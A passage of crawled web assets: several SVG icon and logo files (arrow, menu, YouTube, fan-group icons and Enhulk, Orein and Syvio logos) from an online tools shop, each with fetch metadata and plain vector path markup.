    <title>Icon_across</title>
    <g id="控件" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Navigation/Enhulk/Foot-750px@2x" transform="translate(-687.924805, -812.424805)">
            <g id="Bottom/1024px" transform="translate(0.000000, 628.000000)">
                <g id="Icon_across" transform="translate(682.000000, 168.000000)">
                    <path d="M0,0 L36,0 L36,36 L0,36 Z" id="Icon_arrow_up-(Background)"></path>
                    <path d="M17.4248047,5.92480469 L18.4248047,5.92480469 C18.9770894,5.92480469 19.4248047,6.37251994 19.4248047,6.92480469 L19.4248047,28.9248047 C19.4248047,29.4770894 18.9770894,29.9248047 18.4248047,29.9248047 L17.4248047,29.9248047 C16.8725199,29.9248047 16.4248047,29.4770894 16.4248047,28.9248047 L16.4248047,6.92480469 C16.4248047,6.37251994 16.8725199,5.92480469 17.4248047,5.92480469 Z" id="矩形" fill="#FFFFFF" transform="translate(17.924805, 17.924805) scale(-1, -1) rotate(90.000000) translate(-17.924805, -17.924805) "></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/icon_fan_group.svg
body_size: 1088
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="44px" height="44px" viewBox="0 0 44 44" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>icon_fan_group</title>
    <g id="页面-2" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="icon_fan_group" fill-rule="nonzero">
            <path d="M22,0 C34.1502645,0 44,9.8497355 44,22 C44,34.1502645 34.1502645,44 22,44 C9.8497355,44 0,34.1502645 0,22 C0,9.8497355 9.8497355,0 22,0 Z" id="椭圆形-path" fill="#1556AD"></path>
            <path d="M22,1 C10.4020203,1 1,10.4020203 1,22 C1,33.5979797 10.4020203,43 22,43 C33.5979797,43 43,33.5979797 43,22 C43,10.4020203 33.5979797,1 22,1 Z" id="椭圆形-path" fill="#FFFFFF"></path>
            <path d="M24,22 C26.209139,22 28,23.790861 28,26 L27.9952922,26.6902333 C27.9758206,27.9973884 27.898542,28.4001651 27.8122617,28.7658672 L27.7570273,29 C27.636733,29.531675 27.3093121,30 26.7570273,30 L17.1944503,30 C16.6421655,30 16.2981198,29.5589044 16.1944503,29 L16.1256955,28.6369839 C16.0537164,28.228745 16,27.6993377 16,26 C16,23.790861 17.790861,22 20,22 L24,22 Z M28.6666667,22.5 C30.5076159,22.5 32.1647183,24.1962091 32.5411191,26.0004626 C32.9175199,27.8047161 31.4784456,29.5009252 30.9735222,29.5009252 L28.375531,29.5009252 L28.4170589,29.3439439 L28.5022513,28.9804323 L28.5553888,28.7123576 C28.6313766,28.2677219 28.6878878,27.5829793 28.6878878,26 C28.6878878,24.5901838 28.0335485,23.3331968 27.0120018,22.5161709 C27.1170449,22.505208 27.2245809,22.5 27.3333333,22.5 L28.6666667,22.5 Z M16.7940273,22.5 C16.9027797,22.5 17.0103156,22.505208 17.1153588,22.5161709 C16.0938121,23.3331968 15.4394727,24.5901838 15.4394727,26 L15.4415149,26.4952945 C15.4549603,28.0414015 15.5330924,28.5688525 15.6251093,28.9804323 L15.7103017,29.3439439 L15.7518296,29.5009252 L13.1538384,29.5009252 C12.648915,29.5009252 11.2098406,27.8047161 11.5862415,26.0004626 C11.9626423,24.1962091 13.6197447,22.5 15.4606938,22.5 L16.7940273,22.5 Z M28.3333333,17 C29.6219977,17 30.6666667,18.0773148 30.6666667,19.40625 C30.6666667,20.7351852 29.6219977,21.8125 28.3333333,21.8125 C27.0446689,21.8125 26,20.7351852 26,19.40625 C26,18.0773148 27.0446689,17 28.3333333,17 Z M15.7940272,17 C17.0826917,17 18.1273606,18.0773148 18.1273606,19.40625 C18.1273606,20.7351852 17.0826917,21.8125 15.7940272,21.8125 C14.5053628,21.8125 13.4606939,20.7351852 13.4606939,19.40625 C13.4606939,18.0773148 14.5053628,17 15.7940272,17 Z M22,13.9854264 C23.9329966,13.9854264 25.5,15.5524298 25.5,17.4854264 C25.5,19.418423 23.9329966,20.9854264 22,20.9854264 C20.0670034,20.9854264 18.5,19.418423 18.5,17.4854264 C18.5,15.5524298 20.0670034,13.9854264 22,13.9854264 Z" id="形状" fill="#1556AD"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/logo.svg
body_size: 980
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="110px" height="24px" viewBox="0 0 110 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Frame</title>
    <defs>
        <rect id="path-1" x="0" y="0" width="110" height="24"></rect>
    </defs>
    <g id="控件" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Navigation/Enhunlk/Nav-1920px" transform="translate(-320.000000, -16.000000)">
            <g id="Frame" transform="translate(320.000000, 16.000000)">
                <mask id="mask-2" fill="white">
                    <use xlink:href="#path-1"></use>
                </mask>
                <g id="Frame-(Background/Mask)"></g>
                <path d="M25.6229813,5.42399168 L0,5.42399168 L0,1.75022018 L2.10723057,0 L28.4883003,0 L25.6229813,5.42399168 Z" id="Vector" fill="#C30D23" fill-rule="nonzero" mask="url(#mask-2)"></path>
                <path d="M23.4943349,8.85888672 L23.305884,8.85888672 L0,8.85888672 L0,22.190577 L2.10723053,23.9407978 L29.394151,23.9407978 L29.394151,13.9425576 L36.2041039,17.4747048 L36.2041039,23.9407978 L40.5556221,23.9407978 L40.5556221,8.85888672 L36.1676989,8.85888672 L36.1676989,12.7292412 L28.6917411,8.85888672 L24.9719664,8.85888672 L24.9719664,18.3413594 L7.08834616,18.3413594 L7.08834616,14.4583235 L20.2778111,14.4583235 L20.4898185,14.4583235" id="Vector" fill="#C30D23" fill-rule="nonzero" mask="url(#mask-2)"></path>
                <path d="M43.1875,23.9407978 L47.6289607,23.9407978 L47.6289607,16.3311438 L54.3682442,16.3311438 L54.3682442,23.9407978 L58.8246937,23.9407978 L58.8246937,8.85888672 L54.3489682,8.85888672 L54.3489682,12.3656686 L47.6289607,12.3656686 L47.6289607,8.85888672 L43.1875,8.85888672 L43.1875,23.9407978 Z" id="Vector" fill="#C30D23" fill-rule="nonzero" mask="url(#mask-2)"></path>
                <path d="M78.7791748,8.71508789 L78.7791748,23.7462664 L91.0627909,23.7462664 L91.0627909,19.6920131 L83.1842306,19.6920131 L83.1842306,8.71508789" id="Vector" fill="#C30D23" fill-rule="nonzero" mask="url(#mask-2)"></path>
                <path d="M93.6604004,8.71313477 L98.1018642,8.71313477 L98.1018642,14.5133818 L104.031663,8.71313477 L110,8.71313477 L102.436247,15.9507597 L109.875803,23.7464256 L103.875331,23.7464256 L99.2539892,19.0009622 L98.09544,20.0853372 L98.0825915,23.7464256 L93.6604004,23.7464256 L93.6604004,8.71313477 Z" id="Vector" fill="#C30D23" fill-rule="nonzero" mask="url(#mask-2)"></path>
                <path d="M71.8621249,17.1450571 L71.8835411,8.79980469 L76.3142872,8.79980469 L76.3014387,17.7686252 C76.2443331,21.908841 73.7352158,23.9859948 68.774087,24.0000868 C63.8143855,23.9859948 61.3052682,21.908841 61.2467352,17.7686252 L61.2338867,8.79980469 L65.6646393,8.79980469 L65.6860556,17.1450571 C65.5218719,19.0390151 66.5512157,19.9775389 68.774087,19.9606285 C70.9969582,19.9775389 72.0263042,19.0390151 71.8621249,17.1450571 Z" id="Vector" fill="#C30D23" fill-rule="nonzero" mask="url(#mask-2)"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/menu.svg
body_size: 412
content:
<svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M39 36C40.1046 36 41 36.8954 41 38C41 39.1046 40.1046 40 39 40H9C7.89543 40 7 39.1046 7 38C7 36.8954 7.89543 36 9 36H39ZM39 22C40.1046 22 41 22.8954 41 24C41 25.1046 40.1046 26 39 26H9C7.89543 26 7 25.1046 7 24C7 22.8954 7.89543 22 9 22H39ZM39 8C40.1046 8 41 8.89543 41 10C41 11.1046 40.1046 12 39 12H9C7.89543 12 7 11.1046 7 10C7 8.89543 7.89543 8 9 8H39Z" fill="#FFFFFF"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/bbc9801f93414e166708058682c3a73b/Orein.svg
body_size: 1370
content:
<svg xmlns="http://www.w3.org/2000/svg" width="124" height="40" fill="#fff" fill-rule="evenodd" xmlns:v="https://vecta.io/nano"><path d="M91.303 30.691c0 .646-.48.97-1.435.97-.909 0-1.363-.316-1.363-.944V14.576c0-.631.454-.947 1.363-.947.478 0 .837.067 1.076.218.239.144.359.387.359.729v16.115zm.295-21.009c0 1.042-.964 1.869-2.057 1.645-.64-.133-1.157-.646-1.293-1.282A1.69 1.69 0 0 1 89.904 8a1.69 1.69 0 0 1 1.694 1.682m-69.62 5.661c-.454-1.427-1.131-2.679-2.027-3.753-.896-1.068-2.02-1.917-3.37-2.548s-2.934-.94-4.752-.94c-1.843 0-3.444.311-4.807.94s-2.489 1.48-3.387 2.548c-.896 1.075-1.56 2.326-1.989 3.753S1 18.276 1 19.856a14.91 14.91 0 0 0 .681 4.545c.454 1.427 1.131 2.681 2.024 3.753s2.029 1.921 3.392 2.548c1.041.474 2.208.775 3.501.888v-2.367c-.896-.113-1.705-.344-2.408-.714-1.017-.529-1.847-1.24-2.493-2.126a9.28 9.28 0 0 1-1.435-3.018 13.14 13.14 0 0 1-.464-3.51 13.44 13.44 0 0 1 .464-3.558c.311-1.134.795-2.141 1.453-3.016a7.28 7.28 0 0 1 2.511-2.113c1.017-.529 2.217-.794 3.604-.794s2.588.265 3.604.794a7.21 7.21 0 0 1 2.511 2.128c.657.89 1.141 1.906 1.45 3.053s.469 2.348.469 3.603c0 1.386-.169 2.652-.502 3.799s-.839 2.132-1.507 2.955-1.507 1.462-2.511 1.917c-.681.307-1.446.503-2.281.603v2.365c1.328-.111 2.515-.409 3.556-.89 1.347-.627 2.474-1.484 3.37-2.565s1.564-2.333 2.007-3.751.666-2.927.666-4.53c0-1.58-.228-3.083-.684-4.513m27.426 14.835c-.127-.252-.305-.505-.535-.762l-.721-.755-8.367-7.333h1.028c2.585 0 4.614-.546 6.084-1.636s2.206-2.774 2.206-5.05c0-2.291-.71-3.956-2.13-4.991s-3.472-1.55-6.16-1.55h-6.161c-.89 0-1.472.096-1.753.294s-.416.651-.416 1.36v.794h3.004 1.915 3.411c1.672 0 2.971.322 3.898.964s1.389 1.71 1.389 3.203-.445 2.57-1.334 3.238-2.204.997-3.952.997h-3.411-1.915-3.004v11.676c0 .389.114.716.342.979s.62.396 1.179.396c.508 0 .883-.135 1.122-.396s.362-.59.362-.979v-9.298h.381L46.97 31.519c.329.322.71.477 1.139.466a1.73 1.73 0 0 0 1.141-.466c.204-.185.311-.392.324-.62s-.044-.47-.171-.722"/><path d="M64.996 10.479h10.801c.532 0 .938-.087 1.216-.257s.418-.479.418-.914c-.024-.459-.171-.779-.436-.951s-.666-.257-1.198-.257H63.741c-.662 0-1.117.111-1.369.329s-.381.603-.381 1.153v.896h3.006zm12.571 19.283a1.46 1.46 0 0 0-.666-.344 4.58 4.58 0 0 0-.971-.12l-1.159-.02h-9.774V20.67h10.42c.583 0 1.001-.081 1.255-.239s.379-.461.379-.896c0-.459-.127-.783-.379-.968s-.673-.274-1.255-.274h-10.42-3.006v11.878c0 .603.147.997.438 1.192s.73.294 1.312.294h12.285c.633 0 1.089-.083 1.367-.242s.418-.481.418-.966c0-.296-.081-.527-.245-.688m45.075-21.467c-.239-.131-.596-.194-1.076-.194-.909 0-1.361.281-1.361.84v14.306c0 .559.451.838 1.361.838.955 0 1.435-.287 1.435-.862V8.941c0-.302-.121-.516-.359-.646m-.139 21.833c-.024-.292-.156-.601-.408-.931L106.657 8.83c-.329-.431-.657-.666-.986-.705s-.688.081-1.067.366a1.98 1.98 0 0 0-.309.287l-.002.004c-.23.27-.322.57-.267.896v.011V30.36c0 .37.112.681.34.927s.578.374 1.056.374.839-.126 1.078-.374.357-.557.357-.927V13.717l13.027 17.181c.605.799 1.269.925 1.996.381.055-.039.099-.083.147-.124a.8.8 0 0 0 .232-.191 1.21 1.21 0 0 0 .191-.392.97.97 0 0 0 .055-.311c.004-.037.018-.07.018-.104l-.02-.028z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/4a673ce47933fc5313d3bf33ec4a89b9/Syvio.svg
body_size: 1292
content:
<svg xmlns="http://www.w3.org/2000/svg" width="101" height="40" fill="#fff" fill-rule="evenodd" xmlns:v="https://vecta.io/nano"><path d="M17.258 19.728c-.4-.7-.752-1.17-1.675-1.944-.62-.52-1.512-.958-2.512-1.233l-2.669-.632-.604-.104-2.468-.497-.175-.059c-.403-.135-.86-.288-1.156-.57s-.605-.631-.575-1.231c.045-.883.663-1.253 1.239-1.532.607-.293 1.361-.413 2.601-.413l.164.001c1.048.008 2.106.37 2.691.726.884.538 1.215.783 2.442 1.958l.227.217 2.988-3.35-.211-.203c-1.328-1.277-2.711-2.267-3.999-2.865-1.149-.533-2.653-.907-3.925-.977L8.921 7c-1.183 0-1.973.187-2.744.396-1.046.283-1.915.687-2.658 1.234-.816.601-1.469 1.345-1.886 2.151-.482.93-.698 1.63-.616 3.096.053.96.276 1.766.7 2.536.433.787.932 1.371 1.527 1.786.583.407 1.308.914 2.19 1.178l2.596.671.852.141 1.048.183.586.114 1.309.305c.858.319.984.429 1.22.7.273.313.408.659.422 1.087.023.673-.347 1.236-1.101 1.675-.533.311-1.761.561-2.421.561H9.92c-.948-.009-1.928-.018-3.34-.889-.556-.343-1.216-1.051-1.653-1.519l-.443-.457-.214-.194-3.17 3.176.186.214c.817.939 2.186 2.22 3.576 3.002 1.306.734 2.963 1.139 4.668 1.139h.475c.932 0 1.008-.017 1.941-.219l.131-.028c1.386-.299 2.351-.839 3.036-1.275a6.53 6.53 0 0 0 2.138-2.252c.489-.878.723-1.872.723-3.052a5.37 5.37 0 0 0-.719-2.733m38.188 3.569c.519-1.183 7.865-15.904 7.865-15.904h5.477L57.849 29.278l-4.983.005L42.037 7.395l5.378-.008 7.944 15.909h.084zm38.738-1.878a6.06 6.06 0 0 1-3.86 2.786 5.99 5.99 0 0 1-4.67-.762c-1.45-.904-2.386-2.205-2.782-3.866-.387-1.652-.131-3.225.76-4.674.902-1.453 2.202-2.391 3.86-2.787a6.47 6.47 0 0 1 1.476-.176c1.111 0 2.186.316 3.194.938a6.07 6.07 0 0 1 2.782 3.866c.387 1.652.131 3.225-.761 4.675m5.512-5.814a11.09 11.09 0 0 0-1.83-4.006 11.01 11.01 0 0 0-3.126-2.885 11.09 11.09 0 0 0-3.982-1.52 10.93 10.93 0 0 0-4.395.154 10.89 10.89 0 0 0-4 1.834 11.22 11.22 0 0 0-2.896 3.136c-.75 1.224-1.255 2.565-1.502 3.988a11.18 11.18 0 0 0 .14 4.412 11.11 11.11 0 0 0 1.841 4 10.95 10.95 0 0 0 3.132 2.905c1.221.75 2.553 1.256 3.964 1.504a11.25 11.25 0 0 0 1.857.156c.853 0 1.712-.099 2.558-.296a11.22 11.22 0 0 0 3.989-1.844c1.164-.846 2.135-1.902 2.883-3.134a11.15 11.15 0 0 0 1.519-3.978 11.07 11.07 0 0 0-.154-4.424M75.123 29.282h-4.977l.01-21.886h4.978z"/><path d="M40.527 7.396H35.8v10.079c-.046.929-.329 1.823-.85 2.671-.828 1.333-2.05 2.038-3.573 2.402-1.516.356-2.868.04-4.196-.78-1.331-.83-2.161-1.869-2.524-3.394a5.52 5.52 0 0 1 .698-4.29c.595-.959 1.302-1.656 2.249-2.233l-1.79-4.121a7.3 7.3 0 0 0-1.78 1.143c-1.001.864-1.893 1.79-2.593 2.917-.688 1.124-1.152 2.295-1.378 3.601a10.27 10.27 0 0 0 .129 4.05c.32 1.342.826 2.481 1.627 3.575.774 1.069 1.741 2.026 2.875 2.726 1.12.689 2.343 1.153 3.639 1.38.563.095 1.137.143 1.704.143.783 0 1.571-.091 2.348-.272 1.262-.305 2.495-.748 3.561-1.48l-.054 1.678c-.075.516-.405 1.017-.949 1.489s-1.278.588-1.634.598h-8.071v4.698l7.898.003c2.387-.113 4.067-1.051 5.386-2.551 1.273-1.447 1.978-3.086 2.006-5.007V7.396"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/37dfb0ae2a872ac1727abd8ca5c58cfc.svg
body_size: 6752
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="467" height="167" viewBox="0 0 467 167">
  <image id="矢量智能对象" y="32" width="467" height="101" xlink:href="[data-uri]"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/youtube.svg
body_size: 781
content:
<svg width="46" height="45" viewBox="0 0 46 45" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M36.7518 7.4621L39.738 7.77861C43.2734 8.19083 45.9283 11.3039 45.8742 14.9738V32.2762C45.9283 35.9461 43.2734 39.0592 39.738 39.4714L36.8745 39.7879C27.9394 40.7374 18.9333 40.7374 9.99821 39.7879L7.01195 39.4714C3.47655 39.0592 0.821722 35.9461 0.875812 32.2762V14.9738C0.821722 11.3039 3.47655 8.19083 7.01195 7.77861L9.87549 7.4621C18.8106 6.51263 27.8167 6.51263 36.7518 7.4621ZM21.5546 30.4193L29.5111 24.9332H29.6339C30.0626 24.645 30.3212 24.1529 30.3212 23.625C30.3212 23.0971 30.0626 22.605 29.6339 22.3168L21.6773 16.8307C21.2076 16.5031 20.601 16.4696 20.1 16.7435C19.599 17.0173 19.2853 17.554 19.2842 18.1389V29.1111C19.3106 29.6557 19.6069 30.1478 20.0683 30.4137C20.5297 30.6796 21.0913 30.6817 21.5546 30.4193Z" fill="white"/>
</svg>
